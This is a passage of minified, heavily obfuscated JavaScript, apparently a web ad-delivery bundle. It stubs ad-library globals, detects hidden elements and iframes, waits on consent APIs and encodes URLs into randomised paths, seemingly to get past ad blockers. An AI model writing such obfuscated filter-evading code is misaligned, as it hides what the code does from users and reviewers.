n=e,r=window[n(2950)][n(2092)]()[n(1873)]()[n(3176)]((e=>t[n(2145)]((t=>e[n(1071)]()[n(1403)](t)))));r[n(666)]>0&&(x.A[n(815)](n(3237)+r[n(376)]((t=>t[n(1071)]()))[n(2744)](", ")),window[n(2950)][n(1803)](r))}))}}function s(){const t=Gt;(arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:[t(1667)])[t(1291)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2576)]=window[e][n(2576)]||[],window[e][n(2576)][n(2385)]((function(){const t=n,r=function(t){const n=a1y;try{t&&n(1174)==typeof t[n(488)]&&(x.A[n(815)](n(367)[n(2090)](e),t[n(488)]),setTimeout((()=>t[n(488)]([])),0)),x.A[n(815)](n(2858)[n(2090)](e),t)}catch(t){x.A[n(2124)](n(1555)[n(2090)](e),t)}return Promise[n(2410)]({bids:[],timedOut:[],auctionId:null})};r[t(3233)]=function(n){const r=t;return r(1174)!=typeof n||x.A[r(815)](""[r(2090)](e,r(1822))[r(2090)](n)),n},window[e][t(3224)]=r,window[e][t(1780)]=function(){const n=t;x.A[n(815)](n(2077)[n(2090)](e,n(665)))},window[e][t(3266)]=function(){const n=t;x.A[n(815)](n(2077)[n(2090)](e,n(799)))},window[e][t(1401)]=function(){const n=t;return x.A[n(815)](n(2077)[n(2090)](e,n(527))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1365);function s(){const t=r,e=i.A[t(643)](o);return e?t(868)===e:void 0}function a(t){const e=r;i.A[e(3396)](o,t[e(712)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1y;if(Object[e(2879)])return Object[e(2879)](t);{const n={};return t[e(1291)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{T:()=>i});const i=r(1770)},7401:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(768)](t){const e=r;if(!t[e(3263)])return 0;let n;for(n=0;n<t[e(3263)][e(1883)][e(666)]&&t[e(3263)][e(1883)][n]!==t;n++);return n}static[r(2892)](){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1208)]!==e[t(1696)]}catch(t){return!0}}static[r(588)](){const t=r;if(void 0!==l[t(1378)])return l[t(1378)];if(!l[t(2892)]())return l[t(1378)]=!1,!1;if(window[t(1104)][t(841)][t(2606)](t(2127))||(0,o.EW)(window[t(1104)][t(841)]))return l[t(1378)]=!0,!0;try{if((window[t(1104)][t(841)][t(1403)]("#")?window[t(1104)][t(841)][t(3431)](0,window[t(1104)][t(841)][t(3019)]("#")):window[t(1104)][t(841)])===(window[t(2413)][t(1104)][t(841)][t(1403)]("#")?window[t(2413)][t(1104)][t(841)][t(3431)](0,window[t(2413)][t(1104)][t(841)][t(3019)]("#")):window[t(2413)][t(1104)][t(841)]))return l[t(1378)]=!0,!0}catch(t){}return l[t(1378)]=!1,!1}static[r(3109)](){const t=r;if(!this[t(2892)]())return!1;try{return window[t(2413)][t(1104)][t(841)],!1}catch(t){return!0}}static[r(2356)](t){const e=r,n=e(2704);let i=t[n];return i||(i=a.A[e(1655)](),t[n]=i),i}static[r(2269)](t){const e=r,n=document[e(2107)](e(1189)),i=s.A[e(643)]()[e(3406)][e(643)][e(3008)](t);for(let t=0;t<i[e(666)];t++){const r=i[t];s.A[e(643)]()[e(1851)][e(3008)](n,r[e(374)],r[e(3071)])}return s.A[e(643)]()[e(738)][e(3396)][e(3008)](n,s.A[e(643)]()[e(738)][e(643)][e(3008)](t)),n}static[r(696)](t,e){const n=r;e[n(839)]?s.A[n(643)]()[n(1002)][n(3008)](e[n(1909)],t,e[n(839)]):s.A[n(643)]()[n(1364)][n(3008)](e[n(1909)],t)}static async[r(581)](t,e){const n=r;if(s.A[n(643)]()[n(2775)][n(3008)](t,n(1523))&&!s.A[n(643)]()[n(2775)][n(3008)](t,n(716))){const r=(0,c.c)((e=>{const r=n;s.A[r(643)]()[r(3336)][r(3008)](t,r(740),(()=>{e()})),s.A[r(643)]()[r(3336)][r(3008)](t,r(2124),(()=>{e()}))}));return e[n(3263)][n(3322)](t,e),r}return e[n(3263)][n(3322)](t,e),(0,c.c)((t=>t()))}static async[r(1747)](t,e){const n=r;if(s.A[n(643)]()[n(2775)][n(3008)](e,n(1523))&&!s.A[n(643)]()[n(2775)][n(3008)](e,n(716))){const r=(0,c.c)((t=>{const r=n;s.A[r(643)]()[r(3336)][r(3008)](e,r(740),(()=>{t()})),s.A[r(643)]()[r(3336)][r(3008)](e,r(2124),(()=>{t()}))}));return s.A[n(643)]()[n(1364)][n(3008)](t,e),r}return s.A[n(643)]()[n(1364)][n(3008)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1378),void 0)},7194:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2682)](t){const e=r;return!!(t&&t instanceof Element)&&e(1313)===window[e(2347)](t)[e(3004)]}static[r(1885)](t){const e=r;return!!(t&&t instanceof Element)&&e(1842)===window[e(2347)](t)[e(1421)]}static[r(1206)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)],s=window[e(2347)](t);return e(1313)===s[e(3004)]&&(o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)]=e(1762),e(1313)===s[e(3004)]&&(n=!0)),""===i?o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3202)](e(3004)):o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)]=i,n}static[r(2959)](t){const e=r;let n=t[e(1909)];for(;n;){if(this[e(2682)](n))return!0;n=n[e(1909)]}return!1}static async[r(760)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(472)](t):t instanceof Element&&this[e(591)](t)}static async[r(472)](t){const e=r,n=new u(t);return await n[e(1918)]()}static[r(591)](t){const e=r;if(!t||!document[e(3148)](t))return!1;if(this[e(1206)](t))return a.A[e(815)](e(585)),!1;const n=t[e(2088)]();return!(n.x+window[e(704)]+n[e(2559)]<-500&&(a.A[e(815)](e(469)),a.A[e(815)](e(921)[e(2090)](n.x,e(1630))[e(2090)](n.y,e(465))[e(2090)](window[e(704)],e(865))[e(2090)](window[e(1964)],e(1011))[e(2090)](n[e(2559)],e(2545))[e(2090)](n[e(1932)])),1))}static[r(2289)](t){const e=r;return function(){const e=a1y,n=window[e(2347)](t);return e(1989)===t[e(2151)][e(2538)]()||!(e(778)!==t[e(2151)][e(2538)]()||!(t[e(1523)]||n[e(2626)]&&e(1313)!==n[e(2626)]))||!(e(1181)!==t[e(2151)][e(2538)]()||!n[e(2626)]||e(1313)===n[e(2626)])||"a"===t[e(2151)][e(2538)]()}()&&this[e(1918)](t)}static[r(1918)](t){const e=r,n=window[e(2347)](t);if(e(1313)===n[e(3004)])return!1;if(e(1525)!==n[e(1421)])return!1;if(parseFloat(n[e(2763)])<.2)return!1;if(t[e(433)]<10||t[e(3031)]<10)return!1;let i=t[e(3263)];for(;i;){if(this[e(1206)](i))return!1;i=i[e(3263)]}return!0}static async[r(2104)](t){const e=r;for(const n of Array[e(2535)](t[e(728)](e(778))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)](e(1989))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)](e(1181))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)]("a")))if(l[e(2289)](n))return!0;const n=[];for(const r of Array[e(2535)](t[e(728)](e(1163)))){const t=new u(r);n[e(2385)](t[e(1918)]())}return(await Promise[e(1734)](n))[e(2145)]((t=>!0===t))}static[r(410)](t){u[r(2509)](t)}}class u{constructor(t){const e=r;this[e(1163)]=t,(0,i.A)(this,e(1273),void 0),(0,i.A)(this,e(2463),!1),(0,i.A)(this,e(3260),0)}[r(1918)](){return(0,c.c)((t=>{const e=a1y;if(!l[e(1918)](this[e(1163)]))return t(!1);this[e(3260)]&&window[e(1809)](this[e(3260)]),this[e(3260)]=o.A[e(643)](window)[e(1554)][e(3008)](window,(()=>{const n=e;if(this[n(2463)])return void window[n(1809)](this[n(3260)]);if(!this[n(1163)]||!o.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(1163)]))return window[n(1809)](this[n(3260)]),t(!1);this[n(1273)]=new MessageChannel,this[n(1273)][n(1285)][n(1169)]=e=>{const r=n,i=o.A[r(643)]()[r(1023)][r(643)][r(3008)](e);if(r(849)==typeof i&&(0,s._)(i)){this[r(2463)]=!0;const e=(0,s.ks)(i);e===u[r(2450)]?t(!0):e===u[r(846)]&&t(!1)}};const r=(0,s.md)(u[n(3074)]);o.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(1163)])[n(1683)](r,"*",[this[n(1273)][n(3367)]])}),200),o.A[e(643)](window)[e(2644)][e(3008)](window,(()=>{const n=e;this[n(2463)]||(window[n(1809)](this[n(3260)]),t(!1))}),3e3)}))}[r(1376)](){const t=r;this[t(3260)]&&window[t(1809)](this[t(3260)]),this[t(1273)][t(1285)][t(1169)]=null,this[t(1273)][t(3367)][t(1169)]=null}static[r(2509)](t){const e=r;o.A[e(643)](t)[e(3336)][e(3008)](t,e(2700),(async n=>{const r=e,i=o.A[r(643)]()[r(1023)][r(643)][r(3008)](n);if(r(849)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3074)]&&a!==this[r(449)])return;const c=n[r(1973)][0];c[r(1683)]((0,s.md)(u[r(2608)]));const d=await l[r(2104)](t[r(3187)])?u[r(2450)]:u[r(846)];c[r(1683)]((0,s.md)(d))}))}}(0,i.A)(u,r(3074),r(1072)),(0,i.A)(u,r(449),r(1202)),(0,i.A)(u,r(2608),r(1805)),(0,i.A)(u,r(2450),r(2510)),(0,i.A)(u,r(846),r(672))},1221:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(3067)](t){this[r(1810)]=t}static[r(643)](t){const e=r;let n=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:e(2053);try{return n&&(t=a(t)),window[i][e(463)](t)}catch(t){return""}}static[r(3396)](t,e){const n=r;let i=!(arguments[n(666)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(666)]>3&&void 0!==arguments[3]?arguments[3]:n(2053);try{if(i&&(t=a(t)),!this[n(1810)])return window[s][n(579)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1y;try{var s,a;await function(){const t=a1y;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(519)](),s=()=>{const t=i;t(1174)!=typeof window[t(1596)]?Date[t(519)]()-o>e?r(new Error(t(806))):setTimeout(s,50):n(window[t(1596)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1357)!==t[i(517)]&&i(2171)!==t[i(517)]||e&&!t[i(634)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1596)])||void 0===o||o[r(3008)](s,r(3171),2,(()=>{}),t[r(837)])}catch{}n(t)}};null===(s=(a=window)[i(1596)])||void 0===s||s[i(3008)](a,i(2914),2,u),setTimeout((()=>{c||r(new Error(i(1952)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1y;var n,r;return!!(null!==(n=null===(r=t[e(1895)])||void 0===r?void 0:r[e(3115)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1429));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(519)](),s=()=>{const t=i;t(1174)!=typeof window[t(1001)]?Date[t(519)]()-o>e?r(new Error(t(2112))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1001)])||void 0===r||r[e(3008)](i,e(2914),((t,r)=>{const i=e;r&&t&&(i(2841)===t[i(1677)]||i(1012)===t[i(1677)])&&n(t)})),null===(o=(s=window)[e(1001)])||void 0===o||o[e(3008)](s,e(1479),((t,r)=>{r&&t&&n({eventName:e(1930),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1838)](t)}return{result:await Promise[r(2410)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(579)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1217)]((t=>{}))}catch(t){}}static[r(3014)](t){const e=r;let n=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:e(2053);try{return n&&(t=a(t)),window[i][e(1671)](t)}catch(t){}}}(0,i.A)(s,r(1810),!1);const a=t=>""[r(2090)](window[r(1104)][r(479)],r(2075))[r(2090)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1y;window[t(2914)](t(2388),o)}function a(){const t=a1y;window[t(3171)](t(2388),o)}},2997:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2936)](HTMLIFrameElement[r(774)],r(1636)),XMLHttpRequest_open:()=>a(window,r(489),r(1652)),Window_decodeURIComponent:()=>a(window,r(1628),r(2105)),Window_fetch:()=>a(window,r(1628),r(2320)),Element_setAttribute:()=>a(window,r(1552),r(2241)),EventTarget_addEventListener:()=>a(window,r(1927),r(2914))},o=r(2327)+window[r(1739)](window[r(1104)][r(841)]),s={get(){return this[r(2949)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2426)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2281)===e[i(2538)]()?t[n]:i(3187)===e?null===(o=t[i(3187)])||void 0===o?void 0:o[n]:i(2048)===e?null===(s=t[i(2048)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(774)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1y,n=(e,n)=>{t(e,n)};return n[e(712)]=()=>e(1067),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1y;for(document[e(2587)]&&t();!document[e(2587)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1y;this[n(1434)]=t,this[n(2587)]=e}}class s{static[r(1945)](t,e){const n=r;let s=arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2117)]=t=>{const e=a;4===n[e(1224)]&&r(new o(n[e(1434)],n[e(2997)]))},n[a(1652)](t,e),n[a(1826)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1y;let n=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3150)]("")[e(376)]((t=>n[e(1141)][e(1403)](t)?String[e(1130)](n[e(814)])+o(n[e(1141)],n[e(1789)],t):n[e(3046)][e(1403)](t)?String[e(1130)](n[e(1835)])+o(n[e(3046)],n[e(1045)],t):o(n[e(3323)],n[e(2795)],t)))[e(2744)]("")},decode:t=>{const e=a1y,n=(0,r.i7)(t[e(3431)](0,4));if(!n)throw new Error(e(487)+t);const i=t[e(3431)](4);let o=0;return i[e(3150)]("")[e(376)]((t=>{const r=e;if(0==o&&t===String[r(1130)](n[r(814)]))return o=1,"";if(0==o&&t===String[r(1130)](n[r(1835)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1789)][r(1403)](t)?s(n[r(1141)],n[r(1789)],t):s(n[r(3323)],n[r(2795)],t)+t;if(2==e)return n[r(1045)][r(1403)](t)?s(n[r(3046)],n[r(1045)],t):s(n[r(3323)],n[r(2795)],t)+t;throw new Error(r(1491)+e)}return s(n[r(3323)],n[r(2795)],t)}))[e(2744)]("")}};function o(t,e,n){const r=a1y;if(1!==n[r(666)])throw new Error(r(1019));return t[r(1403)](n)?e[t[r(3019)](n)]:n}function s(t,e,n){const r=a1y;if(1!==n[r(666)])throw new Error(r(1019));return e[r(1403)](n)?t[e[r(3019)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1y;return t?u[e(3288)]((e=>e.id===t)):i.A[e(815)]?c[0]:o.A[e(970)](c)}function a(t){const e=a1y,n=[e(2920),e(2832),e(1255),e(2498),e(1426),e(3331),e(1817),e(2992),e(2850)],r={};for(let i=0;i<n[e(666)];i++){const o=t[i];r[atob(n[i])]=e(849)==typeof o?atob(o):o}return r}const c=[[r(2373),r(1388),r(2846),117,r(2614),r(2550),57,r(3271),r(3441)],[r(2948),r(1997),r(1735),117,r(2952),r(1974),115,r(795),r(1698)],[r(1402),r(3178),r(2583),97,r(629),r(2265),114,r(3083),r(1445)],[r(3290),r(955),r(1346),106,r(2969),r(1530),53,r(1306),r(2257)]][r(376)]((t=>a(t))),l=[[r(1280),r(547),r(1872),119,r(2745),r(2680),102,r(1785),r(1017)],[r(805),r(2596),r(1705),57,r(2190),r(2806),101,r(2003),r(2791)],[r(1242),r(2294),r(2200),102,r(2066),r(1283),56,r(1635),r(1887)],[r(526),r(3017),r(2067),97,r(2501),r(383),115,r(2081),r(3404)],[r(2659),r(2256),r(407),121,r(451),r(2581),110,r(913),r(2555)],[r(1303),r(668),r(1016),118,r(2573),r(454),115,r(1450),r(1293)],[r(2871),r(1761),r(812),112,r(2727),r(1680),114,r(3320),r(1727)],[r(1386),r(2261),r(3206),107,r(2408),r(1725),104,r(2476),r(2357)],[r(1751),r(847),r(3448),115,r(2652),r(2716),104,r(968),r(2338)],[r(2166),r(2946),r(1502),97,r(2213),r(2080),101,r(1080),r(568)],[r(1794),r(866),r(2593),106,r(2493),r(689),107,r(1031),r(572)],[r(1707),r(2705),r(1048),102,r(682),r(2889),57,r(2512),r(2521)],[r(1648),r(513),r(2607),103,r(1105),r(1213),97,r(3145),r(2748)],[r(1112),r(3112),r(511),56,r(1359),r(1692),49,r(1168),r(609)],[r(1118),r(2238),r(1061),111,r(1582),r(3091),104,r(1960),r(1585)],[r(843),r(1185),r(2665),107,r(1113),r(2360),50,r(785),r(1716)]][r(376)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1y;return!!(t[e(3125)]||t[e(2567)]||t[e(2923)]||t[e(1439)]||t[e(552)]||t[e(390)]||t[e(1367)]||t[e(2918)]||t[e(1701)]||t[e(2186)]||t[e(3285)]||t[e(3242)]||t[e(2158)]||t[e(1717)]||t[e(2737)]||t[e(2087)]||t[e(2068)]||t[e(2137)]||t[e(1366)]||t[e(683)]||t[e(2728)]||t[e(3193)]||t[e(2882)]||t[e(859)])}const c=[r(2471),r(2231),r(2435),r(1565),r(1830),r(2882),r(1724),r(3127),r(2918),r(3272),r(2998),r(1701),r(2186),r(1831),r(467),r(2646),r(972),r(2962),r(2996),r(1167),r(2726),r(2674),r(2037),r(791),r(399),r(663),r(1153),r(552),r(369),r(2890),r(2354),r(1367),r(3285),r(2923),r(1439),r(3242),r(390),r(1681),r(2158),r(1717),r(2737),r(1649),r(2529),r(1769),r(534),r(2730),r(2087),r(2068),r(2137),r(1366),r(683),r(2728),r(2163),r(3193),r(859),r(1598),r(1906)];function l(t){return void 0===t?-1:c[r(3019)](t)}function u(t){const e=r,n=o.A[e(1416)](t),i=s.A[e(1655)](),a=n[e(3220)](e(3328),'"'[e(2090)](i,'"')),c=JSON[e(1859)](a);return c[e(1955)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1104)][e(1641)]+window[e(1104)][e(439)])[e(1403)](e(659))||e(868)===i.A[e(643)](e(3325),!1)||e(2416)!==i.A[e(643)](e(3325),!1)&&Math[e(2621)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1256)])&&(null===(n=t[e(1256)][e(1951)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(466)])&&(null===(i=null==e?void 0:e[n(389)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(3418)]||!(e(2571)in window[e(3418)]))return!1;const n=window[e(3418)][e(2571)];return!(!n[e(3348)]||!n[e(1898)])&&n[e(3348)]/n[e(1898)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1257)==typeof window,c=r(1435),l=r(1819),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(666)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(643)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3194)](t,e);return a||(d[n(3396)](t,m),h[n(3396)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3063));const n=b(t);if(!a){const n=h[e(643)](t);if(n)return n}const o=t[e(3431)](2===n?l[e(666)]:c[e(666)]),s=i.A[e(1416)](o);return a||(h[e(3396)](t,s),d[e(3396)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(657));if(t[e(2606)](c))return 1;if(t[e(2606)](l)){if(t[e(666)]<l[e(666)]+4)throw new Error(e(1317)[e(2090)](t));const n=t[e(3431)](l[e(666)],l[e(666)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2074)[e(2090)](t))}throw new Error(e(1954)[e(2090)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>D,Wq:()=>N,sH:()=>U});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(771),f=r(911),p=r(3034),g=r(2255),b=r(3370),w=r(2469),y=[m,f,p,g,b,w],v=(0,h.t)(a.A[r(1600)]);let x=function(t){const e=r;return t[e(1637)]=e(2500),t[e(2788)]=e(1022),t[e(2534)]=e(3078),t[e(2434)]=e(582),t[e(2138)]="m",t[e(1966)]="n",t}({});function k(t){const e=r;return Array[e(2535)](t[e(468)][e(3080)]())[e(3176)]((t=>e(1111)!=t))[e(666)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(666)];r++)n=n>>>8^A[255&(n^t[e(1787)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3150)](".")[n(3176)]((t=>""!==t))[n(2616)]()[n(376)]((t=>_(t+e)%1e3))[n(2744)]("/")}const S=r(3121),E=r(2461),M=r(1837);function T(t){const e=r;return e(2222)===t[e(1600)]||e(1848)===t[e(1600)]}function D(t){const e=r;return e(2881)===t[e(1600)]}function N(t){const e=r,{url:n,kind:i=x[e(1637)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(849)==typeof n&&n[e(1403)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2114)](n))return n;let A=I(n,s);if(e(1913)!==A[e(2834)]&&e(1245)!==A[e(2834)])return A[e(841)];if(e(2199)===A[e(3379)])return A[e(841)];if(e(1004)===A[e(3379)])return A[e(841)];if(/^\/_game-files(?:\/|$)/[e(2114)](A[e(1244)])&&(e(1084)===A[e(3379)]||A[e(3379)][e(3365)](e(2929))||e(1444)===A[e(3379)]||A[e(3379)][e(3365)](e(1478))))return A[e(841)];if(j(A)){const{originalUrl:n,kind:r}=U(A);return r!==i||k(A)?N({...t,url:n}):A[e(841)]}let D=(0,u.Vq)(y);var C,L;(-1!==D||(0,u.az)(t[e(767)],y))&&(D=null!==(C=null===(L=t[e(2547)])||void 0===L?void 0:L[e(2247)])&&void 0!==C?C:_(t[e(767)][e(796)]+A[e(2594)])%u.ch,y=(0,u.XV)(y,D));const O=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(1314)===A[e(1244)]&&(A=new URL(O));const W=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(1617)===A[e(1244)]&&(A=new URL(W));const R=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(3373)===A[e(1244)]&&(A=new URL(R)),i===x[e(2788)]&&A[e(841)][e(2606)](e(3444))&&(A[e(2834)]=e(1245));const F=i[e(3390)](0);[e(3346),e(2304),e(380),O,W,R][e(3288)]((t=>t===A[e(841)]))&&(y=-1===D?(0,u.aV)(y):(0,u.XV)(y,0));let H=A[e(1641)];H[e(2606)]("?")&&(H=H[e(1492)](1)),H&&(A[e(1641)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(2547)]={...t[e(2547)],configIndex:h[e(2398)]}),t[e(2547)]&&A[e(468)][e(3396)](M,JSON[e(2018)](t[e(2547)]));const P=A[e(439)];let V;if(A[e(439)]="","v7"===h[e(1600)]||"v8"===h[e(1600)]){let t,n;void 0===h[e(1054)]&&h[e(2625)]?(A[e(468)][e(3396)](S,e(868)),n=Math[e(1710)](d.xm[e(666)]*Math[e(2621)]())[e(712)](),t=""[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()),"/")[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()),"/")[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()))):(n=(0,d.Y_)(h[e(1054)])[e(712)](),t=z(A[e(3379)],h[e(796)]));const r=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());if("v7"===h[e(1600)])V=[y,m,h[e(796)],n,t,F,r];else{if("v8"!==h[e(1600)])throw new Error(e(560)[e(2090)](h));V=[y,f,h[e(796)],n,t,F,r]}}else if("v9"===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,p,h[e(796)],t,F,n]}else if(e(2222)===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,g,h[e(796)],t,F,n]}else if(e(1848)===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,b,h[e(796)],t,F,n]}else{if(e(2881)!==h[e(1600)])throw new Error(e(560)[e(2090)](h));{const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,w,h[e(796)],t,F,n]}}return""[e(2090)](V[e(2744)]("/"))[e(2090)](function(t,n){const r=e;return function(t){const e=a1y;return e(939)===t[e(1244)]||e(1975)===t[e(1244)]||e(1076)===t[e(1244)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2114)](t[e(841)])||!(e(1996)!==t[e(3379)]&&e(3139)!==t[e(3379)]&&e(624)!==t[e(3379)]&&e(2260)!==t[e(3379)]&&e(2988)!==t[e(3379)]||!t[e(1244)][e(2606)](e(2106))&&!t[e(1244)][e(2606)](e(1323)))||e(1565)===n&&e(2173)===t[e(3379)]&&e(1219)===t[e(1244)]||e(1148)===t[e(3379)]&&e(1522)===t[e(1244)]||e(2739)===t[e(3379)]&&e(3333)===t[e(1244)]||e(3217)===t[e(3379)]&&e(2961)===t[e(1244)]}(t)?r(1578)[r(2090)](l.A[r(1655)]()):function(t){const e=r;return e(1617)===t[e(1244)]||t[e(1244)][e(2606)](e(3381))}(t)?r(1657)[r(2090)](Math[r(446)](v)):""}(A,e(1054)in h?h[e(1054)]:void 0))+P}function C(t){const e=r;return 